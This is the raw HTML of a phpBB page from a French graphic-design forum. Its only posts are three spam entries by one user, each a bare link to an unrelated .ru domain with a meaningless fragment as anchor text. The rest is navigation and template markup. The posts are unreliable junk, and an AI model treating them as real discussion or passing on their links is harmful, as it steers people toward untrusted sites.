		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">yasmynn // </td>
				<td align="right"><a href="viewtopic.php?p=28762&amp;sid=b96cc2a5b362c3ef5df771ad618db199#28762"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Dim Aoû 24, 2025 6:03 pm<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row1" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=28762&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody"><span style="text-decoration: underline"><a href="http://gagrule.ru/t/246947" target="_blank" class="postlink">Chac</a></span></span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="28762"></a><b>yasmynn</b><br><br>Membre<br>Messages: 45038<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="28762"></a><b>yasmynn</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 17 Juin 2025<br />Messages: 45038<br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=28762&amp;sid=b96cc2a5b362c3ef5df771ad618db199#28762"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Dim Aoû 24, 2025 6:03 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=28762&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="text-decoration: underline"><a href="http://gagrule.ru/t/246947" target="_blank" class="postlink">Chac</a></span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">yasmynn // </td>
				<td align="right"><a href="viewtopic.php?p=28763&amp;sid=b96cc2a5b362c3ef5df771ad618db199#28763"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Dim Aoû 24, 2025 6:04 pm<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row2" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=28763&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody"><span style="text-decoration: underline"><a href="http://gallduct.ru/t/167741" target="_blank" class="postlink">Widt</a></span></span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="28763"></a><b>yasmynn</b><br><br>Membre<br>Messages: 45038<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="28763"></a><b>yasmynn</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 17 Juin 2025<br />Messages: 45038<br /></span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=28763&amp;sid=b96cc2a5b362c3ef5df771ad618db199#28763"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Dim Aoû 24, 2025 6:04 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=28763&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="text-decoration: underline"><a href="http://gallduct.ru/t/167741" target="_blank" class="postlink">Widt</a></span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">yasmynn // </td>
				<td align="right"><a href="viewtopic.php?p=28764&amp;sid=b96cc2a5b362c3ef5df771ad618db199#28764"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Dim Aoû 24, 2025 6:05 pm<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row1" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=28764&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody"><span style="text-decoration: underline"><a href="http://galvanometric.ru/t/165242" target="_blank" class="postlink">Rond</a></span></span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="28764"></a><b>yasmynn</b><br><br>Membre<br>Messages: 45038<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="28764"></a><b>yasmynn</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 17 Juin 2025<br />Messages: 45038<br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=28764&amp;sid=b96cc2a5b362c3ef5df771ad618db199#28764"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Dim Aoû 24, 2025 6:05 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=28764&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="text-decoration: underline"><a href="http://galvanometric.ru/t/165242" target="_blank" class="postlink">Rond</a></span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr align="center">
		<td class="catBottom" colspan="2" height="28"><table cellspacing="0" cellpadding="0" border="0">
			<tr><form method="post" action="viewtopic.php?t=426&amp;start=0&amp;sid=b96cc2a5b362c3ef5df771ad618db199">
				<td align="center"><span class="gensmall">Montrer les messages depuis: <select name="postdays"><option value="0" selected="selected">Tous les messages</option><option value="1">1 Jour</option><option value="7">7 Jours</option><option value="14">2 Semaines</option><option value="30">1 Mois</option><option value="90">3 Mois</option><option value="180">6 Mois</option><option value="364">1 An</option></select>&nbsp;<select name="postorder"><option value="asc" selected="selected">Le plus ancien en premier</option><option value="desc">Le plus récent en premier</option></select>&nbsp;<input type="submit" value="Aller" class="liteoption" name="submit" /></span></td>
			</form></tr>
		</table></td>
	</tr>
</table>

<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
  <tr>
	<td align="left" valign="middle" nowrap="nowrap"><span class="nav"><a href="posting.php?mode=newtopic&amp;f=12&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" align="middle" /></a>&nbsp;&nbsp;&nbsp;<a href="posting.php?mode=reply&amp;t=426&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/reply.gif" border="0" alt="Répondre au sujet" align="middle" /></a></span></td>
	<td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=b96cc2a5b362c3ef5df771ad618db199" class="nav">leparachute design > Index du Forum</a>
	  -> <a href="viewforum.php?f=12&amp;sid=b96cc2a5b362c3ef5df771ad618db199" class="nav">Discussions générales</a></span></td>
	<td align="right" valign="top" nowrap="nowrap"><span class="gensmall">Toutes les heures sont au format GMT + 1 Heure</span><br /><span class="nav">Aller à la page <b>1</b>, <a href="viewtopic.php?t=426&amp;postdays=0&amp;postorder=asc&amp;start=15&amp;sid=b96cc2a5b362c3ef5df771ad618db199">2</a>, <a href="viewtopic.php?t=426&amp;postdays=0&amp;postorder=asc&amp;start=30&amp;sid=b96cc2a5b362c3ef5df771ad618db199">3</a> ... <a href="viewtopic.php?t=426&amp;postdays=0&amp;postorder=asc&amp;start=195&amp;sid=b96cc2a5b362c3ef5df771ad618db199">14</a>, <a href="viewtopic.php?t=426&amp;postdays=0&amp;postorder=asc&amp;start=210&amp;sid=b96cc2a5b362c3ef5df771ad618db199">15</a>, <a href="viewtopic.php?t=426&amp;postdays=0&amp;postorder=asc&amp;start=225&amp;sid=b96cc2a5b362c3ef5df771ad618db199">16</a>&nbsp;&nbsp;<a href="viewtopic.php?t=426&amp;postdays=0&amp;postorder=asc&amp;start=15&amp;sid=b96cc2a5b362c3ef5df771ad618db199">Suivante</a></span>
	  </td>
  </tr>
  <tr>
	<td align="left" colspan="3"><span class="nav">Page <b>1</b> sur <b>16</b></span></td>
  </tr>
</table>

<table width="100%" cellspacing="2" border="0" align="center">
  <tr>
	<td width="40%" valign="top" nowrap="nowrap" align="left"><span class="gensmall"></span><br />
	  &nbsp;<br />
	  </td>
	<td align="right" valign="top" nowrap="nowrap">
<form method="get" name="jumpbox" action="viewforum.php?sid=b96cc2a5b362c3ef5df771ad618db199" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Annonces et règles</option><option value="-1">----------------</option><option value="1">Règles du forum</option><option value="2">Annonces</option><option value="-1">&nbsp;</option><option value="-1">Présentations</option><option value="-1">----------------</option><option value="18">Présentations</option><option value="-1">&nbsp;</option><option value="-1">Actualité</option><option value="-1">----------------</option><option value="22">Actu comminication visuelle</option><option value="14">Actu graphisme</option><option value="21">Les logo(types) // Discussions diverses</option><option value="20">Les logo(type)s // Historiques</option><option value="-1">&nbsp;</option><option value="-1">Exposition // Téléchargements</option><option value="-1">----------------</option><option value="3">Galeries perso</option><option value="10">Wallpapers</option><option value="11">Suppléments pour forums</option><option value="-1">&nbsp;</option><option value="-1">Partage d'avis // de connaissances</option><option value="-1">----------------</option><option value="8">Conseils graphiques - Tutoriaux - Articles</option><option value="7">Avis - Aide à la réalisation</option><option value="-1">&nbsp;</option><option value="-1">Divers</option><option value="-1">----------------</option><option value="12"selected="selected">Discussions générales</option><option value="13">Suggestions</option><option value="5">Publicité</option><option value="-1">&nbsp;</option><option value="-1">Archives</option><option value="-1">----------------</option><option value="6">Demandes graphiques</option><option value="16">lpch_cg - Concours graphiques</option><option value="19">Jeux graphiques</option></select><input type="hidden" name="sid" value="b96cc2a5b362c3ef5df771ad618db199" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

<span class="gensmall">Vous <b>ne pouvez pas</b> poster de nouveaux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> répondre aux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> éditer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> supprimer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> voter dans les sondages de ce forum<br /></span></td>
  </tr>
</table>


<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
</span></div>
		</td>
	</tr>
</table>

<table border="0" width="100%">
<tr>
<td align="center" width="80%">
<div align="center" style="margin-left: 320px;"><span class="copyright">
<br><br><br>
<a href="http://lookiad.fr" target="_blank"><img src="http://leparachutedesign.free.fr/images/logo_lookiad_h68.jpg" border="0" /></a>
<br /><br />
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a>
<br>
<a>lpch_lpchdesign par </a><a href="mailto:leparachute@free.fr" target="_blank" class="copyright">Leparachute</a><br>
</span></div>
</td>
<td align="right">
<img src="templates/lpch_lpchdesign/images/bottom_lpchdesign.jpg" border="0" />
</td>
</tr>
</table>


</body>
</html>

